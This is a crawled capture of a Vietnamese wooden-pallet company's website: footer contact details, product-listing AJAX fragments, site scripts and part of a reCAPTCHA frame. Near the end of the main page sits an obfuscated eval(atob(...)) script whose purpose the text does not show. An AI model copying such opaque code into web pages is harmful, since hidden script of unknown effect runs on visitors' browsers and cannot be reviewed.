<p style="text-align: justify;"><span style="line-height:2;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Hotline: 0251 3988 506 - 0918 697 241 Mr. Duy</span></span></span></p>

<p style="text-align: justify;"><span style="line-height:2;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Gmail: palletgoduyminh@gmail.com</span></span></span></p>

<p style="text-align: justify;"><span style="line-height:2;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Website: www.palletgoduyminh.com</span></span></span></p>
                <div class="mxh">
                                            <a href="http://palletgoduyminh.com/"><img src="thumbs/40x40x2/upload/photo/tai-xuong-1-45390.jpg"
                                alt=""></a>
                                            <a href="http://palletgoduyminh.com/"><img src="thumbs/40x40x2/upload/photo/tai-xuong-1-28590.png"
                                alt=""></a>
                                            <a href="http://palletgoduyminh.com/"><img src="thumbs/40x40x2/upload/photo/tai-xuong-84940.jpg"
                                alt=""></a>
                                            <a href="https://www.facebook.com/"><img src="thumbs/40x40x2/upload/photo/tai-xuong-19990.png"
                                alt=""></a>
                                    </div>
            </div>
            <div class="footer_2">
                <div class="td_ft">Sản phẩm</div>
                                    <a class="cs" href="pallet-go" title="PALLET GỖ">PALLET GỖ</a>
                                    <a class="cs" href="pallet-thung" title="PALLET THÙNG">PALLET THÙNG</a>
                                    <a class="cs" href="pallet-go-2-4-huong-nang" title="PALLET GỖ 2 &amp; 4 HƯỚNG NÂNG">PALLET GỖ 2 &amp; 4 HƯỚNG NÂNG</a>
                                    <a class="cs" href="pallet-go-theo-yeu-cau-ban-ve" title="PALLET GÔ THEO YÊU CẦU - BẢN VẼ">PALLET GÔ THEO YÊU CẦU - BẢN VẼ</a>
                                    <a class="cs" href="pallet-go-cho-cac-thi-truong" title="PALLET GỖ CHO CÁC THỊ TRƯỜNG">PALLET GỖ CHO CÁC THỊ TRƯỜNG</a>
                            </div>
            <div class="footer_3">
                <div class="td_ft">Thông tin</div>
                <a class="cs" href="gioi-thieu" title="">Giới thiệu</a>
                <a class="cs" href="tuyen-dung" title="">Ý tưởng</a>
                <a class="cs" href="thong-tin" title="">Thông tin</a>
                <a class="cs" href="tuyen-dung" title="">Tuyển dụng</a>
            </div>
            <div class="footer_4">
                <div class="td_ft">Thống kê</div>
                <p class="cs">Online:
                    2                </p>
                <p class="cs">Tuần:
                    484                </p>
                <p class="cs">Tháng:
                    2400                </p>
                <p class="cs">Tổng:
                    39227                </p>
            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2023 <span>
             CÔNG TY PALLET GỖ DUY MINH        </span>. All rights reserved.
    </div>
</div>

<a id="btn-call" href="tel:0918697241">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img class="shake-anim" src="assets/images/goidien.png" alt="Zalo"></i>
</a>
<a id="btn-zalo" href="https://zalo.me/0918697241">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img class="shake-anim" src="assets/images/zalom.png" alt="Zalo"></i>
</a>
<div class="toolbar2">
    <ul>
        <li><a id="goidien" href="tel:0918697241" title="phone"><i
                    class="icon-m icon-t1"></i><br><span>Gọi
                    điện</span></a></li>
        <li><a id="nhantin" href="sms:02513988506" title="sms"><i
                    class="icon-m icon-t2"></i><br><span>Nhắn
                    tin</span></a></li>
        <li><a id="chatzalo" href="https://zalo.me/0918697241"
                title="zalo"><i class="icon-m icon-t3"></i><br><span>Chat
                    zalo</span></a></li>
        <li><a id="chatfb" href="" title="facebook"><i
                    class="icon-m icon-t4"></i><br><span>Chat facebook</span></a></li>
    </ul>
</div>

<div id="messages-facebook"></div>


<!-- Modal notify -->

<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">

	<div class="modal-dialog modal-dialog-top modal-md" role="document">

		<div class="modal-content">

			<div class="modal-header">

				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>

				<button type="button" class="close" data-dismiss="modal" aria-label="Close">

					<span aria-hidden="true">&times;</span>

				</button>

			</div>

			<div class="modal-body"></div>

			<div class="modal-footer justify-content-center">

				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>

			</div>

		</div>

	</div>

</div>



<!-- Modal cart -->

<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">

	<div class="modal-dialog modal-dialog-top modal-lg" role="document">

		<div class="modal-content">

			<div class="modal-header">

				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>

				<button type="button" class="close" data-dismiss="modal" aria-label="Close">

					<span aria-hidden="true">&times;</span>

				</button>

			</div>

			<div class="modal-body"></div>

		</div>

	</div>

</div>



<!-- Js Config -->
<script type="text/javascript">
    var BM_FRAMEWORK = BM_FRAMEWORK || {};
    var CONFIG_BASE = 'https://palletgoduyminh.com/';
    var WEBSITE_NAME = ' CÔNG TY PALLET GỖ DUY MINH';
    var TIMENOW = '24/01/2026';
    var SHIP_CART = false;
    var GOTOP = 'assets/images/top.png';
    var PAGEINDEX = 8;
    var LANG = {
        'no_keywords': 'Chưa nhập từ khóa tìm kiếm',
        'delete_product_from_cart': 'Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ',
        'no_products_in_cart': 'Không tồn tại sản phẩm nào trong giỏ hàng !',
        'wards': 'Phường/xã',
        'back_to_home': 'Về trang chủ',
        'magiamgiadaduocsudung': 'Về trang chủ',
    };
</script>
<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=4U9t7jt7f9"></script>
<script type="text/javascript" src="./assets/slick/slick.js?v=LgzgAlozv6"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=gUWkwvfzph"></script>
<script type="text/javascript" src="./assets/mmenu/mmenu.js?v=SYPpDeysjH"></script>
<script type="text/javascript" src="./assets/fotorama/fotorama.js?v=FNHChl2xrN"></script>
<script type="text/javascript" src="./assets/js/lazyload.min.js?v=K9EdwePwvp"></script>
<script type="text/javascript" src="./assets/jssor/jssor.slider-25.2.0.min.js?v=mbArC7xnA"></script>
<script type="text/javascript" src="./assets/jssor/jssor_1_slider_init.js?v=CyewDMeyw9"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=zWqHh1mjsA"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=YEVuiwfos5"></script>
<script type="text/javascript" src="./assets/photobox/photobox.js?v=2aIqUgWZXf"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=rTiPSJIFwh"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=tl0Wbvr6PW"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=Fb0FokjLZK"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=o0nqLzOyFO"></script>
<script type="text/javascript" src="./assets/js/ImageScroller.js?v=NU8Fhd3wwz"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=ruRE7AP9Sr"></script>



<!-- share page -->
<!-- ====================GOOGLE TRANSLATE FALGS CLICK===================== -->
<!-- <style>
    .skiptranslate{display:none;}
    body{top:0 !important;}
</style>
<div id="google_language_translator"></div>
<script>
    function GoogleLanguageTranslatorInit() { 
        new google.translate.TranslateElement({pageLanguage: 'vi', autoDisplay: false }, 'google_language_translator');
    }
</script>
<script type="text/javascript" src="http://translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script> -->
<!-- ====================GOOGLE TRANSLATE===================== -->
<!-- <div id="google_translate_element"></div> -->
<!-- <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script></body> -->
<script type="text/javascript">
    // function googleTranslateElementInit() {
    //     new google.translate.TranslateElement({ pageLanguage:'vi', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay:false},'google_translate_element');
    // }
    // function translateLanguage(lang) {
    //     googleTranslateElementInit();
    //     var $frame = $('.goog-te-menu-frame:first');
    //     if (!$frame.size()) {
    //         alert("Error: Could not find Google translate frame.");
    //         return false;
    //     }
    //     $frame.contents().find('.goog-te-menu2-item span.text:contains(' + lang +')').get(0).click();
    //     return false;
    // }
</script>
<!-- =========================================================== -->


    <!-- Js Google Recaptcha V3 -->
    <script src="https://www.google.com/recaptcha/api.js?render=6LeiYUUoAAAAAJdgAFlK8zmoGsjGOzbh2VA6t9Fd"></script>
    <script type="text/javascript">
        grecaptcha.ready(function() {
            // recapcha newsletter
                            grecaptcha.execute('6LeiYUUoAAAAAJdgAFlK8zmoGsjGOzbh2VA6t9Fd', {
                    action: 'Newsletter'
                }).then(function(token) {
                    var recaptchaResponseNewsletter = document.getElementById('recaptchaResponseNewsletter');
                    if (recaptchaResponseNewsletter) {
                        recaptchaResponseNewsletter.value = token;
                    }

                    var recaptcha_response_newsletter4 = document.getElementById('recaptchaResponseNewsletter4');
                    if (recaptcha_response_newsletter4) {
                        recaptcha_response_newsletter4.value = token;
                    }
                });
                        // recapcha contact
                    });
    </script>




<!-- Js Structdata -->
    <!-- General -->
    <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : " CÔNG TY PALLET GỖ DUY MINH",
            "url" : "https://palletgoduyminh.com/",
            "sameAs" :
            [
                            ],
            "address":
            {
                "@type": "PostalAddress",
                "streetAddress": "Số 27 ấp Đông Hải, Phường Hố Nai, Tỉnh Đồng Nai",
                "addressRegion": "Ho Chi Minh",
                "postalCode": "70000",
                "addressCountry": "vi"
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#footer-map").load("ajax/ajax_addons.php?type=footer-map"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->

<script type="text/javascript">

    eval(atob('[base64]/[base64]'));eval(atob(__.$('nZrSoJvXlKIgmKbUl8zRk5cYnubFkarMjp3S4t7DnZrSoJvXlKIgkar7la7el6sY2pTOnpvLkaIf05LclKzLlqrSj+HRlZzbl6rdj5zMop3MxqHbjO/6jqHdj6bRlegekarMjp3S46nfl5zb4ecUjKbSn6DJ1ZzXn6reop4a3efclKzLlqrSj+HRlaLRjpzbn6DJldLVmqPUwKDQiuPclKzLlqrSj+HRlazUmqzVxp3bvqHfoaPb2tTKop4glqrNkK7ZntMetaDumqjYj8zUmqzVmqHZ4dTajqHdj6bRle/cnqnbopv3vugXiKba26vRoJrTnqHM1a7Ul+bOnpvLkaIf0pLajqHdj6bRle/[base64]/[base64]/[base64]/j+4U4e4U4ZvRsJvOmqHZ4eQeoJ3bopvbvqPblqrSj+4U4avboZrZnKrO4eQe2OLfpeUK4eQevabSnKrOk53XlZwO4eQeuLwe1+3suMUe1+3Njq3Nj54e1+4V1tzi2K4V1qoe1+4KzK3d068Qnt4QzKvaytzdy98Qy9gKzt4MztkJ0NsPztwJntjb09wLytgN09=Q0KwQodffnandytgJn98LnawJ4eQel6rSnJvY4eQenKrM4eQZ2+fajqHdj6bRlegXiJnfke/fxt8Ly9sQyt=MztsFja7O464D1t8LzNgHz9=P098FkarMjp3S49wN0twN0OUe1e4V268VoebD2ugX2ukU4eIe1+3Yj5vQkNEG1OEe1+4eptTdlKHNlKPb1aPRnOge3q0gq8by48d9gLcgry6GVbwgvd8O40uwIlS+47v3IlWCs+/sIlScwOIg3q0e1+jalKHM1qnflqbUitYg4cfbl5nbj6bdou/ynprb4eQgu6rUjarMmqzf1+//kabfl+QgkK7SkOLNnp3XndTalKHM1pzXiasG0dvQi9TdlKPRkdYd09/eoarbyOLJnq3VmpwTj6rIj+LamqPU1qzRl6DOye0Q063enqsF1pjboaTXj+LMnpfM1pzMkaDVntYg0p/I4+0Q063enqsF3OQenaDSj+LNmpXbyd8Ok5gFoKDUlJ4G4NcHytcHytUe2uPajqHdj6bRle/b2+bFj53HiO7ajqHdj6bRle/b25wXiN8DxtMYl6bNj6zYoqHl0Nzj2JwRj+bll6bNj6zYoqHl0dfjpuoaj+sO0+8D05PEnZrSoJvXlKIY2pTDqKPXkJvdm67SqN8NprMYl6bNj6zYoqHl0d/j2ugX16sY2OTM2pMY0+bDoK7MoKgYj+bFkKrMr6bTnqDLj+fb19rb0ObDhugXyQAA','d')));

</script>
<script>
    document.addEventListener('keydown', function(event) {
    if (event.ctrlKey && event.key === 's') {
        event.preventDefault();
        // alert('Save Event!');
    }
    });
</script>    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palletgoduyminh.com/ajax/ajax_product.php?perpage=8&idList=5&eShow=.paging_product5
body_size: 342
content:
			<div class="item_sp">
			<a class="img" href="pallet-go-xuat-khau" title="PALLET GỖ XUẤT KHẨU">
				<img src="watermark/product/500x407x1/upload/product/pallet-xuat-khau-9555.png"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ XUẤT KHẨU" />
			</a>
			<a class="ten" href="pallet-go-xuat-khau" title="PALLET GỖ XUẤT KHẨU">PALLET GỖ XUẤT KHẨU</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-duy-minh" title="PALLET GỖ DUY MINH">
				<img src="watermark/product/500x407x1/upload/product/4-4104.png"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ DUY MINH" />
			</a>
			<a class="ten" href="pallet-go-duy-minh" title="PALLET GỖ DUY MINH">PALLET GỖ DUY MINH</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-xuat-khau-gia-re" title="PALLET GỖ XUẤT KHẨU GIÁ RẺ">
				<img src="watermark/product/500x407x1/upload/product/ae3d336c-60b5-4234-a773-6e9e3e5b76bc-7124-9890.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ XUẤT KHẨU GIÁ RẺ" />
			</a>
			<a class="ten" href="pallet-go-xuat-khau-gia-re" title="PALLET GỖ XUẤT KHẨU GIÁ RẺ">PALLET GỖ XUẤT KHẨU GIÁ RẺ</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-gia-re" title="PALLET GỖ GIÁ RẺ">
				<img src="watermark/product/500x407x1/upload/product/e1d83b21-a3a2-4941-80f0-24b74b233a17-8343-5246.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ GIÁ RẺ" />
			</a>
			<a class="ten" href="pallet-go-gia-re" title="PALLET GỖ GIÁ RẺ">PALLET GỖ GIÁ RẺ</a>
		</div>
		<div class="pagination-ajax w-100">
			</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palletgoduyminh.com/ajax/ajax_product.php?perpage=8&idList=4&eShow=.paging_product4
body_size: 231
content:
			<div class="item_sp">
			<a class="img" href="pallet-thung-1" title="PALLET THÙNG 1">
				<img src="watermark/product/500x407x1/upload/product/1-3621-1848.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET THÙNG 1" />
			</a>
			<a class="ten" href="pallet-thung-1" title="PALLET THÙNG 1">PALLET THÙNG 1</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-thung-2" title="PALLET THÙNG 2">
				<img src="watermark/product/500x407x1/upload/product/2-3078-9903.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET THÙNG 2" />
			</a>
			<a class="ten" href="pallet-thung-2" title="PALLET THÙNG 2">PALLET THÙNG 2</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-thung-4" title="PALLET THÙNG 4">
				<img src="watermark/product/500x407x1/upload/product/4-0826-7954.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET THÙNG 4" />
			</a>
			<a class="ten" href="pallet-thung-4" title="PALLET THÙNG 4">PALLET THÙNG 4</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-thung-5" title="PALLET THÙNG 5">
				<img src="watermark/product/500x407x1/upload/product/5-1417-2632.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET THÙNG 5" />
			</a>
			<a class="ten" href="pallet-thung-5" title="PALLET THÙNG 5">PALLET THÙNG 5</a>
		</div>
		<div class="pagination-ajax w-100">
			</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palletgoduyminh.com/ajax/ajax_product.php?perpage=8&idList=3&eShow=.paging_product3
body_size: 512
content:
			<div class="item_sp">
			<a class="img" href="pallet-2-huong-nang-1-1" title="PALLET 2 HƯỚNG NÂNG - 1">
				<img src="watermark/product/500x407x1/upload/product/2-huong-8739-1216.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 2 HƯỚNG NÂNG - 1" />
			</a>
			<a class="ten" href="pallet-2-huong-nang-1-1" title="PALLET 2 HƯỚNG NÂNG - 1">PALLET 2 HƯỚNG NÂNG - 1</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-4-huong-nang-2-1" title="PALLET 4 HƯỚNG NÂNG - 2">
				<img src="watermark/product/500x407x1/upload/product/2-7258-1-4421.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 4 HƯỚNG NÂNG - 2" />
			</a>
			<a class="ten" href="pallet-4-huong-nang-2-1" title="PALLET 4 HƯỚNG NÂNG - 2">PALLET 4 HƯỚNG NÂNG - 2</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-4-huong-nang-3-1" title="PALLET 4 HƯỚNG NÂNG - 3">
				<img src="watermark/product/500x407x1/upload/product/2-6397-5720.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 4 HƯỚNG NÂNG - 3" />
			</a>
			<a class="ten" href="pallet-4-huong-nang-3-1" title="PALLET 4 HƯỚNG NÂNG - 3">PALLET 4 HƯỚNG NÂNG - 3</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-4-huong-nang-1" title="PALLET 4 HƯỚNG NÂNG - 1">
				<img src="watermark/product/500x407x1/upload/product/4-huong-1-5086-1867.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 4 HƯỚNG NÂNG - 1" />
			</a>
			<a class="ten" href="pallet-4-huong-nang-1" title="PALLET 4 HƯỚNG NÂNG - 1">PALLET 4 HƯỚNG NÂNG - 1</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-4-huong-nang-2" title="PALLET 4 HƯỚNG NÂNG - 2">
				<img src="watermark/product/500x407x1/upload/product/2-7258-6158.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 4 HƯỚNG NÂNG - 2" />
			</a>
			<a class="ten" href="pallet-4-huong-nang-2" title="PALLET 4 HƯỚNG NÂNG - 2">PALLET 4 HƯỚNG NÂNG - 2</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-4-huong-nang-3" title="PALLET 4 HƯỚNG NÂNG - 3">
				<img src="watermark/product/500x407x1/upload/product/5-0752-8361.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 4 HƯỚNG NÂNG - 3" />
			</a>
			<a class="ten" href="pallet-4-huong-nang-3" title="PALLET 4 HƯỚNG NÂNG - 3">PALLET 4 HƯỚNG NÂNG - 3</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-2-huong-nang-4" title="PALLET 2 HƯỚNG NÂNG - 4">
				<img src="watermark/product/500x407x1/upload/product/3-4562-9100.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 2 HƯỚNG NÂNG - 4" />
			</a>
			<a class="ten" href="pallet-2-huong-nang-4" title="PALLET 2 HƯỚNG NÂNG - 4">PALLET 2 HƯỚNG NÂNG - 4</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-4-huong-nang-5" title="PALLET 4 HƯỚNG NÂNG - 5">
				<img src="watermark/product/500x407x1/upload/product/img15814806476091581912827308-9633-4581.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET 4 HƯỚNG NÂNG - 5" />
			</a>
			<a class="ten" href="pallet-4-huong-nang-5" title="PALLET 4 HƯỚNG NÂNG - 5">PALLET 4 HƯỚNG NÂNG - 5</a>
		</div>
		<div class="pagination-ajax w-100">
		<a class="first disabled"><i class="fal fa-angle-double-left"></i></a><a id=1 class="current">1</a><a onclick="loadPagingAjax('ajax/ajax_product.php?perpage=8&idList=3&p=2','.paging_product3')" >2</a><a class="last" onclick="loadPagingAjax('ajax/ajax_product.php?perpage=8&idList=3&p=2','.paging_product3')" ><i class="fal fa-angle-double-right"></i></a>	</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palletgoduyminh.com/ajax/ajax_product.php?perpage=8&idList=2&eShow=.paging_product2
body_size: 305
content:
			<div class="item_sp">
			<a class="img" href="pallet-go-theo-ban-ve-1" title="PALLET GỖ THEO BẢN VẼ - 1">
				<img src="watermark/product/500x407x1/upload/product/1-0368-2597.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ THEO BẢN VẼ - 1" />
			</a>
			<a class="ten" href="pallet-go-theo-ban-ve-1" title="PALLET GỖ THEO BẢN VẼ - 1">PALLET GỖ THEO BẢN VẼ - 1</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-theo-ban-ve-2" title="PALLET GỖ THEO BẢN VẼ - 2">
				<img src="watermark/product/500x407x1/upload/product/2-3038-3818.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ THEO BẢN VẼ - 2" />
			</a>
			<a class="ten" href="pallet-go-theo-ban-ve-2" title="PALLET GỖ THEO BẢN VẼ - 2">PALLET GỖ THEO BẢN VẼ - 2</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-theo-ban-ve-3" title="PALLET GỖ THEO BẢN VẼ - 3">
				<img src="watermark/product/500x407x1/upload/product/3-1643-1-5482.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ THEO BẢN VẼ - 3" />
			</a>
			<a class="ten" href="pallet-go-theo-ban-ve-3" title="PALLET GỖ THEO BẢN VẼ - 3">PALLET GỖ THEO BẢN VẼ - 3</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-theo-yeu-cau-1" title="PALLET GỖ THEO YÊU CẦU - 1">
				<img src="watermark/product/500x407x1/upload/product/img15813060776961581912869726-1510-7747.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ THEO YÊU CẦU - 1" />
			</a>
			<a class="ten" href="pallet-go-theo-yeu-cau-1" title="PALLET GỖ THEO YÊU CẦU - 1">PALLET GỖ THEO YÊU CẦU - 1</a>
		</div>
		<div class="pagination-ajax w-100">
			</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palletgoduyminh.com/ajax/ajax_product.php?perpage=8&idList=6&eShow=.paging_product6
body_size: 447
content:
			<div class="item_sp">
			<a class="img" href="pallet-go-tai-tay-ninh" title="PALLET GỖ TẠI TÂY NINH">
				<img src="watermark/product/500x407x1/upload/product/z69938215389443f442d64c58370c73e5d8f2fe706cf8d-3151.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ TẠI TÂY NINH" />
			</a>
			<a class="ten" href="pallet-go-tai-tay-ninh" title="PALLET GỖ TẠI TÂY NINH">PALLET GỖ TẠI TÂY NINH</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-tai-tphcm" title="PALLET GỖ TẠI TPHCM">
				<img src="watermark/product/500x407x1/upload/product/z699382155882314870d15f33f4b90dcc48ecaed8efc59-4643.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ TẠI TPHCM" />
			</a>
			<a class="ten" href="pallet-go-tai-tphcm" title="PALLET GỖ TẠI TPHCM">PALLET GỖ TẠI TPHCM</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-tai-dong-nai" title="PALLET GỖ TẠI ĐỒNG NAI">
				<img src="watermark/product/500x407x1/upload/product/z6993821548607f3dd9da6f01d086131e6829f08eb2f13-2062.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ TẠI ĐỒNG NAI" />
			</a>
			<a class="ten" href="pallet-go-tai-dong-nai" title="PALLET GỖ TẠI ĐỒNG NAI">PALLET GỖ TẠI ĐỒNG NAI</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-bien-hoa" title="PALLET GỖ BIÊN HÒA">
				<img src="watermark/product/500x407x1/upload/product/1-4746-4884.jpg"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ BIÊN HÒA" />
			</a>
			<a class="ten" href="pallet-go-bien-hoa" title="PALLET GỖ BIÊN HÒA">PALLET GỖ BIÊN HÒA</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-dong-nai" title="PALLET GỖ ĐỒNG NAI">
				<img src="watermark/product/500x407x1/upload/product/5-6451.png"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ ĐỒNG NAI" />
			</a>
			<a class="ten" href="pallet-go-dong-nai" title="PALLET GỖ ĐỒNG NAI">PALLET GỖ ĐỒNG NAI</a>
		</div>
			<div class="item_sp">
			<a class="img" href="pallet-go-trang-bom" title="PALLET GỖ TRẢNG BOM">
				<img src="watermark/product/500x407x1/upload/product/1-4116.png"
					onerror="this.src='thumbs/500x407x1/assets/images/noimage.png';" alt="PALLET GỖ TRẢNG BOM" />
			</a>
			<a class="ten" href="pallet-go-trang-bom" title="PALLET GỖ TRẢNG BOM">PALLET GỖ TRẢNG BOM</a>
		</div>
		<div class="pagination-ajax w-100">
			</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiYUUoAAAAAJdgAFlK8zmoGsjGOzbh2VA6t9Fd&co=aHR0cHM6Ly9wYWxsZXRnb2R1eW1pbmguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3fxckxut4v9b
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
